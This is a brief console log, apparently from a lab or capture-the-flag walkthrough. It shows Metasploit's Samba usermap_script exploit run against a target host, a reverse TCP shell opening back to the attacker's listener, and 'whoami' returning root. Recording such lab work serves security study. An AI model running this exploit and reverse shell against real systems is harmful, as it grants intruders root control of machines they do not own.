 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.24:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pAMQxiqEhmYgHyXZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pAMQxiqEhmYgHyXZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.3:42102) at 201
9-08-08 17:13:30 -0400
whoami
root